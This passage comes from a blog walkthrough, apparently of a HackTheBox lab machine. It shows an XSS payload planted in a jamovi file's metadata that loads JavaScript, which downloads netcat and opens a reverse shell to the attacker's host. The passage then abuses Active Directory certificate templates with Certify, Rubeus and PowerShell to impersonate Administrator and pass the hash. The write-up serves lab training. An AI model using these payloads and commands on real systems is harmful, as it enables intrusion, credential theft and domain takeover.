<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEh5T7RTbiSLkgkYrOnPS8y2C1Bww-q-OMehptEpAVdKoYRRJcNSE1vnDm6wYkSTe7GNVNL2AgBmsYLoRwYO_4ChFmH4PqO69dCN3pzIyRWtV9lZ-d39YYjq9gYZ4h0mTEI7EjdhATNx4cSHUZSeVECDkqo20vTciRMzL-ZXBWbifsuGRDtvk-i19KAdeg=s16000" /></span></p>
<p><span style="color: #000000;">We can now unzip this omv file. As you can see there are various files in this archive.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEhtkU0s0wdK_OanHCb0gk4pFlixOPRnJVnawWfidb1NzxkfFiQ72RAt_-ijFnuy85bnTcxZacumhEnxP1QaVcxyEvbsRIldFruoxtIRzy0e7EM86SLixJBbqCTiwirpTHElIhk8E4CSHKB-EMcSIeO6e1dmUu351CRlB0jiu2sp9tsu0bcz-EWjUp5fpQ=s16000" /></span></p>
<p><span style="color: #000000;">We modified metadata.json and inserted the following code in the vulnerable “name” parameter</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">&lt;script src=http://10.10.16.3/jamovi.js&gt;&lt;/script&gt;</pre>
<p><span style="color: #000000;">And also, we create a new JS file jamovi.js with the following code:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">const ignite = require("child_process");
ignite.exec("powershell -c iwr http://10.10.16.3/nc64.exe -outf \\windows\\system32\\spool\\drivers\\color\\nc64.exe");
ignite.exec("start \\windows\\system32\\spool\\drivers\\color\\nc64.exe 10.10.16.3 4444 -e cmd.exe");</pre>
<p><span style="color: #000000;">You can refer node.js documentation on child_process and exec command <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://nodejs.org/api/child_process.html">here</a></strong></span>. Basically, this JS file will download nc64.exe from my server and run the server on port 4444.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjyxfHsAwvMCpRhuT30-3_cwyycEpjlBxG_vIhqEvrPzznwfzsQQv7jQPxPTTqdFB5ZE6x8eKrOxzcJSNYLXCk3q1tlNvwy8wltfCXBy4pzGEtjwskMcH7NEC_AnRmx-CMJvRslO_Z61kOJ8cZ_UYGn3qi8vgDJhXW277tC8bUz87oHMMhq2q9YtyDtKw=s16000" /></span></p>
<p><span style="color: #000000;">Once the modification is done in metadata.json, you need to remove the original Whatif.omv from the folder and zip it back again like so</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">zip -r Whatif.omv *</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEii5iJKob_iPehZGFuCizYKUl3LXkmcZlWArZFYdh1woH86enjLAqXNhWZMSG0lM1yl1Fsj7HH_dtRg_8yduNrOT_dL-AC4c47cVvuvO16Oo-0VEZ2hBGEmNMGFGMbktB4xEr07tmXQccvLPEQ_Tx9RWtXFTqyV8RYH8-1VCPORNY5_iWpGMoXAfB5Omw=s16000" /></span></p>
<p><span style="color: #000000;">Now, we place jamovi.js and nc64.exe in the same folder and launch our python server</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEg8Fj3plzSOg-WY4iP4hmmT-jggBX8BNw5p70ECXNs8EFz0LqsM4hhOJbPuUPkZqV9wvjSCTZxvXBslNyEFgGnPDtkH_EPj_T8PK7keH2jNFU743wpXLvEtAyoKZ0T5tL50S-1hE68518X_4dmfr5jSkfkjSjDW46hwiULhnZhlMA42ek8ZC72m_3oU_g=s16000" /></span></p>
<p><span style="color: #000000;">Once done, we need to manually place Whatif.omv back again in the same directory and wait for it to execute.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">smbclient //10.129.95.208/Shared -U localadmin
del Whatif.omv
put Whatif.omv</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEhSGdsRKcwSpL4iMdMUUnZyiiZXMW5xNldrpKGhVDKUAiGMQbfHO3xUc_cyU-6DRs8AV3-MkV2WKBPt5dWySDHDwXYUdjQXOFKxOp9-cWYIp0OXJ1cUvCvAofwKksKqhSV4NTeO5od8f-MB-Uq1nn7_36mV7S8sfs7yEjXSAy9NFJdmmQAeBYz9CyK-5Q=s16000" /></span></p>
<p><span style="color: #000000;">Now, we need to start a reverse listener on port 4444 and wait for a connection. After 4-5 minutes, we see a connection from the user diegocruz.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjQ-V6NBRxVfJ8gDh-uDETL7FeV6xAML_ZAcsSl6H_inzBpukjC6crEmXt5EClY7BQzEGxs9MDbqGOcuI9kyr9xNxuf8Wq_5SVf0SsyblYcvTMcItc7FwNfoQZk43rM4-RA8-M-8_3hZ-3gWXVYtaq06s75tmNI2yQ21rDUMfO3oEnZXCGO3NSEXxTRoA=s16000" /></span></p>
<h3><span style="color: #800000;">Post Exploitation</span></h3>
<p><span style="color: #000000;">After hours of browsing through, nothing seemed to be working. Finally, we remembered the “Cert Enroll” share that was running on the machine. We checked and confirmed that a certificate enrollment service was running</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEi6f4DtSiirgqU8HBa_KAHkx207QJGiQabj4jL9JspXq4JQQyW2ffwAcII-slgPbVYXNUUSROZqVtv3_8K8ZaP_nWMicjD_k9CpD1QDAaiF34uX_1hjPtXne9R0hVSnBNHeZeCuxxg6z3cWU03o2woy2OAZLYuJQQKOd_zHioFL1NlfmTMI4FJBWqz5sw=s16000" /></span></p>
<p><span style="color: #000000;">About a few days ago, Hacking Articles covered <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://www.hackingarticles.in/domain-persistence-golden-certificate-attack/">Domain Persistence using Golden Certificate</a></strong></span> in which we explained a few basics about ADCS (Active Directory Certificate Service) and forging a golden certificate to maintain persistence on a domain.</span></p>
<p><span style="color: #000000;">Interestingly enough, our resource was a whitepaper called “Certified Pre-owned” authored by William Schroeder and Lee Christensen which can be found <a style="color: #000000;" href="https://posts.specterops.io/certified-pre-owned-d95910965cd2">here</a>.</span></p>
<p><span style="color: #000000;">On the guidelines of this paper, I checked if user Diego Cruz can enroll certificate or not.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">certutil -catemplates</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEhrnyHLLpoy_ar0RDK-5EUCH6m0LGrS1J1Zhu7HtCMhhkK7f3sn7F_u8-84JBw3izArOhWgQ-wGoSAoKWEJLGnhaFst5kCAFtXgHHdSO_eQ-gxcEnvM5GyL22U3nlA3AdAENwK87qnLgd14nUetEASfi9smDyOj5IKCwZ00XwE49k-O-uxomZv_OhRjMQ=s16000" /></span></p>
<p><span style="color: #000000;">It seemed that Diego Cruz could in fact enroll certificates under a web template.</span></p>
<h4><span style="color: #000000;">Exploiting Web Template for Domain Escalation</span></h4>
<p><span style="color: #000000;">A very interesting technique is also covered in the same paper called Domain Escalation. Please refer to the paper for full details on the attack as there is limited scope to be pedantic while writing a CTF writeup, and so, we will stick to the attack only. The basic working of this attack is that we will reconfigure the web template to add smart card logon and request administrator certificate from the domain and in turn use that to request a ticket.</span></p>
<p><span style="color: #000000;">First, we need to download Certify.exe and Rubeus.exe for this attack. Compiled binaries can be found in the SharpCollection repo <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://github.com/Flangvik/SharpCollection/blob/master/NetFramework_4.5_x64">here</a></strong></span>. Then I launch my python webserver.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjXZQV2kQnWS1R_N7aean8J61sTQn796TG-IVfIouaEr1Bo2U6wPdzJhIaz2pmfHibnxlPSmWATUgqdjOdPXJzcTnUUYiFKLTP_4BfCQ64STMJrxwxQF0O-JU8E7ETrTz8fK6t6WSfPymRy1PDavghB5lUvudAw00alAk7jRIqec_oNdkuyFDPP3rlIkg=s16000" /></span></p>
<p><span style="color: #000000;">We can now use Powershell’s IWR to download this like before</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">Invoke-WebRequest "http://10.10.16.3:8000/Certify.exe" -OutFile "C:\users\diegocruz\Desktop\Certify.exe"</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEg_H5I09ukTnLfc0FN8sGCxfse62q890x9Gz64fAoDPCD9CBCcuFTiY-AA4FgE4W0XjzEvhEeBiSt_62qzVYMILSLHh3dQzIJfQgecflLz_40OMbq2u4ZeU5Io5zfozRs0kPgRawqYruyv9YHJEDqj2vNBQj2EHUHRsbFhOSYHQQPPfbEeK4g9woBIYeQ=s16000" /></span></p>
<p><span style="color: #000000;">Similarly for Rubeus</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">Invoke-WebRequest "http://10.10.16.3/Rubeus.exe" -OutFile "C:\users\diegocruz\Desktop\Rubeus.exe"</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgoKdtw99U2UNaq2Kj2cT4VmiIv2AQF0bsEfgtsqdYptowrP2kXc-a1cJRKFtSEhkyP6EbgJ9DvMAg4U14EwlgRanPzlqKoScLrmksma3G85-XLZqOgyKIRo42IJfotc9U3_Kk6-N6ZOojRwUGxWgtOXWDh44s7J46DP5VOL0UblyKfcFM8gArn4R9OHA=s16000" /></span></p>
<p><span style="color: #000000;">Now, we first need to check the Web template and see its configuration.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">.\Certify.exe find</pre>
<p><span style="color: #000000;">Scroll down to find the web template. It would look like this</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEhMyyAVdV7WJXxxViY60eExXo9ovXbMdRRh50vWIKrQMov6hJHVb61EY0IAq1cfYtt2L33iWFcJqDFKzE-c1XxdqhjE-8bZ6Mf2i1wpAO83hzV1k6VpumJJgaa6S8kVgjLKmdllaAnHxxY7rWcHyG_BIXbfC_7q6IZRH0Qr4fvhObEnO5uZvn9VrIk7yQ=s16000" /></span></p>
<p><span style="color: #000000;">This was very interesting as according to Will’s post <a style="color: #000000;" href="https://posts.specterops.io/certified-pre-owned-d95910965cd2">here</a> we found a misconfiguration under the ESC1 category. Microsoft tells us that the ENROLLEE_SUPPLIES_SUBJECT flag set means that the user can specify a custom SAN (Subject Alternate Name).</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjcItlzrcZAsyIiPlfZ3GOPbBPo-SO_eSXL9L4gt3TH38fwjljafH_d09SoVjGYAuka7Ksq0oHSWD7Vurz-bY2_VxhMl1AxVH6BHdG7-kJ5IqFD8rPisPaSUEjUldEiLkAtAujxRs15aCbgVIL8NiXkVAkn8f68QbPfC00l2vpK2qwK_rHw_WdsHEIjdg=s16000" /></span></p>
<p><span style="color: #000000;">And also, being able to supply a custom SAN means that user can replicate any user in the domain!</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEh02eC5cKfVWVGA2zuaR68p0MUrdy9DPwjmV8Fy3uZh714tBDu9bUZmVdhGuyJTHpTxmxa1PQI_ZSqRuFYPQS7jV-tODnvx6kq3tdjKCwxj4lOGLi2nlhIj0S_-PRnkVUlhJAbaMj1n1IBne3KtnkrZcOni_AcWzkOoF3BaRHhg9KeQTh-An0fCpji6Wg=s16000" /></span></p>
<h4><span style="color: #000000;">Reconfiguring Web Template and Requesting Administrator Certificate</span></h4>
<p><span style="color: #000000;">There is only one problem currently though, currently, this web template can only be used for server authentication. For us to be able to request an admin certificate, we need to have a smart card logon feature (which allows certificate requesting by user). However, Diego Cruz has full control over this web template, hence, there is a need to edit this template and add a smart card logon feature.</span></p>
<p><span style="color: #000000;">We will use three scripts for this to happen. <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1">PowerView</a></strong></span>, <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://github.com/cfalta/PoshADCS">PoshADCS</a> </strong></span>and <strong>reconfiguretemplate.ps1</strong></span></p>
<p><span style="color: #000000;">What ADCS.ps1 script does is that it helps set those highlighted properties on a certificate template if the user has control over them.</span></p>
<p><span style="color: #000000;">Reconfiguretemplate.ps1 script uses ADCS’s function Set-ADCSTemplate to set these properties effectively. We just need to list here the Smart Card Logon’s EKU (Enhanced Key Usage). These EKUs are available on Microsoft’s website. For smart card logon, EKUs are: OID 1.3.6.1.4.1.311.20.2.2 which will be supplied in mspki-certificate-name-flag property</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">$Properties = @{}
$Properties.Add('mspki-certificate-name-flag',1)
$Properties.Add('pkiextendedkeyusage',@('1.3.6.1.4.1.311.20.2.2','1.3.6.1.5.5.7.3.2'))
$Properties.Add('msPKI-Certificate-Application-Policy',@('1.3.6.1.4.1.311.20.2.2','1.3.6.1.5.5.7.3.2'))
$Properties.Add('flags','CLEAR')
$Properties.Add('mspki-enrollment-flag',0)
$Properties.Add('mspki-private-key-flag',256)
$Properties.Add('pkidefaultkeyspec',1)

Set-ADCSTemplate -Name Web -Properties $Properties -Force</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEh19O4CJ2b5AhHoceo2X1v_37xHXur2R1PrbZI__piCe7AY8MQP73W8phltnIihmCCC6L0dDDV3Sn393waTy22bf46yzPNbJnQneEAmSsNWZ4S-0ufLuA0LcDgkVpf9lj_y18tBoI1AACTbA4OQGmdT5ag2s794VUbrwkMrfG5v3-rMe2AGliVgm4zzuQ=s16000" /></span></p>
<p><span style="color: #000000;">Now, we need to download and import these scripts onto the server as an IEX cmdlet. Given our python server is already active we can do this like so and then finally run Certify.exe find command to find all the templates now active:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">Invoke-WebRequest "http://10.10.16.3/PowerView.ps1" -OutFile "C:\users\diegocruz\Desktop\PowerView.ps1"
Invoke-WebRequest "http://10.10.16.3/ADCS.ps1" -OutFile "C:\users\diegocruz\Desktop\ADCS.ps1"
Invoke-WebRequest "http://10.10.16.3/reconfiguretemplate.ps1" -OutFile "C:\users\diegocruz\Desktop\reconfiguretemplate.ps1"

cat -raw PowerView.ps1 | iex
cat -raw ADCS.ps1 | iex
cat -raw reconfiguretemplate.ps1 | iex
.\Certify.exe find</pre>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEg4S5r-voxHu-R1G3JJFQi0d-JiVOE7H0CD-1ZQeDCFpf-DCOiI9Z7gLsad5MlDug8MGLN-Qo-p7KSTloTXqaNR34JSQUuDEUX5hnttlMl5klY3gGoSe2HLNSe4wRbsTRsJMQ2dW8xevIIFDYMFK9wURzQuYUvUu2osz9_C4m46M-m6a0--VApVurIQ1w=s16000" /></span></p>
<p><span style="color: #000000;">Now, we scroll down again and try to find a Web template. You would observe how the columns are looking different. We have managed to add Smart Card Logon feature to this template.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgvT2Ny8R_P2sf_AM3-HfGHzf8qTnILF9pFHkdCEyTtm5QFvXPYEO8leVoiH5mIBTBl5Ey7YciVGa8veKE9MmpbRwcdWqcihyScGn_4XFSxqDPqN75cBdJ8_P_Y-imIMtGKvgGn4b3kQx1kIUHQhfI4t2Y2rYkB4U1XIni76bt5L6VvrgyeWTOWxQSSJw=s16000" /></span></p>
<h4><span style="color: #000000;">Generating Administrator Certificate and Achieving Domain Escalation</span></h4>
<p><span style="color: #000000;">Now, our template is ready. Diego Cruz can now request certificates by impersonating any user. He just needs to supply a subject alt name. Certify.exe can do this with the /altname:&lt;user to be requested&gt; like so:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">.\certify.exe request /ca:earth.windcorp.htb\windcorp-CA /template:Web /altname:Administrator</pre>
<p><span style="color: #000000;">And Woah! We have managed to snag an administrator certificate!</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEhFzJL_SC7lhcWbizq_RyKHvZvgMPsXQj1GKIh5YPgK8L5w0qrRXYR8PBiqsr2FsVo7qYKus4PcbvgGZ77nzkmqxx29fM5xQWQWoImGo1Z94TLIJxiQC3tHgqsPue_bTklA3rbD7Po3Rrv4vijl2gKMl0jT0WhN2Ro9aGztHGg20MXAfvu7bSBjEXVQCQ=s16000" /></span></p>
<p><span style="color: #000000;">The certificate request ID can also be noted here as /id:&lt;&gt; option in certify can re-request the same certificate just by supplying this ID. Moving on, we see that the certificate we generated is in *.pem extension. Microsoft uses *.pfx and so we need to convert this to pfx format using openssl. For that, we will download copy this certificate (start copying where it says “BEGIN RSA KEY” and end at “END CERTIFICATE”) and save as cert.pem in our Kali machine.</span></p>
<p><span style="color: #000000;">We can then use openssl to convert this in pfx like so:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx</pre>
<p><span style="color: #000000;">In our golden certificate article, we have explained this command.</span></p>
<p><span style="color: #000000;">This will give you cert.pfx as output. I added a simple password 123 while exporting this cert.</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEgfXuzPtIKzn-FSKOG3fuWZc6sWfnaFvJ9q1wMYnZJzK9seq3RYAjJqPZB_AiyiBTM1uReh9OalW3ZKbxJ3_7aZsdeRAtZBl_8aaRX4eAc-1daS5Z4sROKwVa5lCHY1TQjphMqg_R2nq0HQVzI15ye-Q46IOajlxAT43lFCyT8AdHNNWyJHUZ9bOvoOzQ=s16000" /></span></p>
<h4><span style="color: #000000;">Using the Administrator Certificate for Domain Escalation</span></h4>
<p><span style="color: #000000;">We need to copy this in the victim machine and run Rubeus asktgt command to ask for a Ticket Granting Ticket of the user administrator which can be used to conduct pass a ticket attack. One bonus option Rubeus offers is that it can directly dump NTLM hash using /getcredentials option</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">Invoke-WebRequest "http://10.10.16.3/cert.pfx" -OutFile "C:\users\diegocruz\Desktop\cert.pfx"
.\Rubeus.exe asktgt /user:Administrator /certificate:C:\users\diegocruz\Desktop\cert.pfx /password:123</pre>
<p><span style="color: #000000;">As you can see we have obtained a kirbi ticket successfully!</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEiZcQ_kuUjbG95pxrpDNQfUBFQzq8Xay8KlOwxBmyKj2hw8Y-uGth9ENG-7WTawCW5QBwN6RCIL6aN51sq-EFgD76pplPDytYnAykdizH1giLmh2BAFvj9taOPY4gUMKrrmsgjn6-D-wCjy6pv1TIJVufy_Fg3_rw4VcTCBbrhayUZvmBKB3-3ucGKQNw=s16000" /></span></p>
<p><span style="color: #000000;">On scrolling down the ticket, we see Rubeus has successfully managed to extract admin’s NTLM hash too!</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEim0F48bgm4b_TyaiD11xhK5gxMyYjpg8PXQ3MuVA0iemgRE_HEiQP4pTPuQ5MWinL9gjMMCh4THaZNKSFs5BASfjbCJHdv1KGnPJe4Gc-K7BnhoKkge-N2c3MFCAmlg3nFqOBspJf5ZDfNKeBQkPHLghxb5IVgPPD7pbRU2-A-654M5WuANjYPqHwiZQ=s16000" /></span></p>
<p><span style="color: #000000;">What’s more to be done? Passing the hash and logging in as an administrator. This can be done using impacket’s psexec like so:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">python3 /home/kali/impacket/examples/psexec.py -hashes 3CCCXXXXXXXXXXXXXXXXXXXXXXXXXXXX:3CCCXXXXXXXXXXXXXXXXXXXXXXXXXXXX administrator@10.129.95.208 cmd.exe</pre>
<p><span style="color: #000000;">I have masked the NTLM hash so as to not steal the fun of solving this lab. Since psexec takes in input as NT:LM format (backwards compatibility as it is an old tool), you type the same hash twice and it should work.</span></p>
<p><span style="color: #000000;">We obtained an admin session and read the congratulatory root flag!</span></p>
<p><span style="color: #000000;"><img decoding="async" src="https://blogger.googleusercontent.com/img/a/AVvXsEjp7umR9Je00nYM-xTzpCUyhdfeVAgZ8kO3zTYWCEz7euGhke5rpn7OBzTqWqRvlNzoIZ12LFmZ_7ji4aP43QJ4UIvwOMgmroLzyhnjVo8_lomwxXbyZrj5YuhmRidRg2q4tWUa3_3TpvWdcZ4bRWlhcgYMLgUbjiiSZbMMI1AA9MA4nUtJ-g_uTvFOsQ=s16000" /></span></p>
<h3><span style="color: #800000;">Conclusion</span></h3>
<p><span style="color: #000000;">Will Schroeder and Lee Christensen are diligently working on offensive testing of Active Directory Certificate Service. The box included privilege escalation through the Domain Escalation method mentioned in their research paper. The box was a brain scratcher but it was a lot of fun to learn the basics of ADCS, apply them in a real-life scenario. Active Directories are pretty widespread throughout corporate networks and having misconfigured certificate templates can prove harmful. Hope you enjoyed the article. Thanks for reading.</span></p>
<p><span style="color: #000000;"><strong>Author: Harshit Rajpal </strong>is an InfoSec researcher and left and right brain thinker. Contact</span><strong> <span style="color: #0000ff;"><a class="broken_link" style="color: #0000ff;" href="https://in.linkedin.com/in/harshit-rajpal-79bb43103">here</a></span></strong></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/driver-hackthebox-walkthrough/' title='Driver HackTheBox Walkthrough'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Driver HackTheBox Walkthrough</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/late-hackthebox-walkthrough/' title='Late HackTheBox Walkthrough'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Late HackTheBox Walkthrough</span></a>
</div>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/linux-privilege-escalation-polkit-cve-2021-3560/" rel="prev">Linux Privilege Escalation: Polkit (CVE 2021-3560)</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/domain-persistence-computer-accounts/" rel="next">Domain Persistence: Computer Accounts</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-27755 -->				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://forms.gle/bowpX9TGEs41GDG99"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
